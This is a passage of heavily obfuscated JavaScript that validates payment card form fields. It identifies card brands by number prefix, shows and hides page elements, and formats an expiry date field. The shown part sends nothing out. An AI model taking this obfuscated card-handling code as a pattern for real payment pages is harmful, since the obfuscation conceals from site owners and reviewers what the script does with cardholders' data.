'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}else{if(N['e'+'S'+'C'+'P'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['G'+'M'+'T'+'R'+'v'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(N['z'+'T'+'p'+'s'+'O'](N['L'+'f'+'S'+'U'+'u'],N['L'+'f'+'S'+'U'+'u'])){if(L['E'+'I'+'O'+'v'+'X'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['z'+'S'+'P'+'z'+'Z'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var F=L['n'+'H'+'m'+'j'+'l']['s'+'p'+'l'+'i'+'t']('|'),B=0x0;while(!![]){switch(F[B++]){case'0':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['y'+'O'+'t'+'g'+'D'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'3':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['Q'+'H'+'x'+'n'+'M'];continue;case'4':var I=L['H'+'D'+'c'+'O'+'i'];continue;case'5':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}else{if(L['J'+'I'+'h'+'X'+'h'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var W=L['Q'+'J'+'z'+'m'+'y']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(W[Y++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['b'+'H'+'g'+'Y'+'w'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'4':var I='';continue;case'5':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}}}else{var b=N['a'+'t'+'m'+'U'+'Y']['s'+'p'+'l'+'i'+'t']('|'),O=0x0;while(!![]){switch(b[O++]){case'0':S=N['s'+'w'+'X'+'a'+'g'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':H=N['Q'+'V'+'r'+'v'+'I'];continue;case'8':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'9':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'1'+'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['y'+'D'+'B'+'X'+'l'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['z'+'g'+'I'+'L'+'L'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['j'+'X'+'l'+'S'+'y'](N['K'+'V'+'T'+'i'+'K'],N['Q'+'U'+'o'+'J'+'C']))return null;else{var y=N['T'+'f'+'R'+'A'+'j']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(y[l++]){case'0':S=N['w'+'n'+'E'+'f'+'l'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x)){if(N['U'+'e'+'k'+'H'+'F'](N['Y'+'U'+'n'+'H'+'F'],N['M'+'a'+'G'+'j'+'r']))S=N['F'+'d'+'U'+'s'+'K'];else{var I=s['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!N['H'+'j'+'T'+'H'+'v'](k,I)&&N['j'+'l'+'V'+'F'+'Y'](I,0xc))L['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['L'+'C'+'S'+'w'+'x'](N['J'+'k'+'t'+'H'+'D'](N['J'+'k'+'t'+'H'+'D']('0',I['c'+'h'+'a'+'r'+'A'+'t'](0x0)),N['d'+'m'+'h'+'G'+'b']),I['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!N['H'+'j'+'T'+'H'+'v'](j,I)&&N['P'+'O'+'M'+'f'+'e'](I,0x2)&&N['q'+'I'+'Z'+'Y'+'T'](I,0x9))q['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['J'+'k'+'t'+'H'+'D'](N['L'+'C'+'S'+'w'+'x']('0',I),N['d'+'m'+'h'+'G'+'b']);else N['O'+'g'+'w'+'E'+'m'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](N['d'+'m'+'h'+'G'+'b'])&&N['T'+'x'+'Q'+'R'+'B'](I['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&N['e'+'X'+'y'+'T'+'X'](G['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],N['X'+'v'+'r'+'I'+'G'])&&(A['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['w'+'c'+'J'+'y'+'Y'](I,N['d'+'m'+'h'+'G'+'b']));}}}else{if(/^(35)/['t'+'e'+'s'+'t'](x))S=N['V'+'m'+'N'+'a'+'W'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))N['F'+'D'+'r'+'R'+'m'](N['c'+'e'+'F'+'U'+'p'],N['M'+'q'+'h'+'d'+'R'])?S=N['U'+'S'+'C'+'t'+'B']:a=N['f'+'r'+'k'+'G'+'h'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:S=N['w'+'n'+'E'+'f'+'l'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function j(h){var L={'ovjGl':N['B'+'n'+'b'+'H'+'O'],'dsAqR':N['I'+'o'+'s'+'Q'+'H'],'bAbgQ':N['p'+'J'+'M'+'h'+'T'],'uNVqS':N['y'+'K'+'Z'+'p'+'O'],'pnFnm':N['a'+'B'+'b'+'R'+'F'],'ecbvi':N['T'+'z'+'z'+'U'+'E'],'XUoNW':N['T'+'S'+'A'+'G'+'X'],'zeXIR':N['g'+'B'+'h'+'L'+'D'],'kTVpV':N['e'+'M'+'E'+'j'+'R'],'XIfOV':N['K'+'Y'+'M'+'s'+'g'],'PVgBC':N['r'+'y'+'b'+'n'+'D'],'ZORNZ':N['j'+'R'+'W'+'D'+'O'],'cctkX':function(R,T){return N['L'+'C'+'S'+'w'+'x'](R,T);},'jsdaW':function(R,T){return N['b'+'V'+'h'+'Z'+'A'](R,T);},'mELfU':N['d'+'m'+'h'+'G'+'b'],'mxSof':N['U'+'S'+'C'+'t'+'B']};if(N['k'+'c'+'f'+'b'+'e'](N['i'+'S'+'X'+'P'+'J'],N['m'+'g'+'s'+'n'+'f']))a=N['t'+'P'+'S'+'Y'+'N'];else{var q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u='',r='';if(N['C'+'g'+'e'+'S'+'A'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['I'+'J'+'l'+'C'+'s'](typeCard,N['f'+'r'+'k'+'G'+'h'])&&N['T'+'j'+'Z'+'M'+'W'](A['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(N['c'+'q'+'m'+'I'+'G'](N['F'+'G'+'w'+'a'+'h'],N['d'+'g'+'l'+'z'+'p']))a=L['o'+'v'+'j'+'G'+'l'];else{var Z=N['Q'+'I'+'r'+'c'+'I']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(Z[f++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':r=N['e'+'M'+'E'+'j'+'R'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['c'+'q'+'m'+'I'+'G'](N['m'+'n'+'p'+'p'+'O'],N['m'+'n'+'p'+'p'+'O'])){var o=N['m'+'L'+'w'+'s'+'p']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(o[v++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':r='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var b=s['t'+'a'+'r'+'g'+'e'+'t'];N['C'+'g'+'e'+'S'+'A'](b['i'+'d'],N['k'+'O'+'w'+'G'+'B'])&&(N['O'+'g'+'w'+'E'+'m'](L,N['Q'+'V'+'r'+'v'+'I'])?s=N['K'+'n'+'x'+'V'+'R']:f=N['N'+'B'+'s'+'S'+'O'],u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=r,Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']));}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'J'+'X'+'d'+'I'](N['e'+'p'+'j'+'Z'+'o'],r);}else{if(N['x'+'b'+'t'+'v'+'k'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){var U=N['Z'+'y'+'d'+'y'+'d'](w,q['v'+'a'+'l'+'u'+'e']);if(N['W'+'G'+'W'+'j'+'M'](U,0x1)||N['y'+'D'+'B'+'X'+'l'](U,0x2)){var E=N['d'+'a'+'z'+'P'+'x']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':r=N['e'+'M'+'E'+'j'+'R'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u;continue;case'4':u=N['p'+'J'+'M'+'h'+'T'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var c=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(c[x++]){case'0':r='';continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+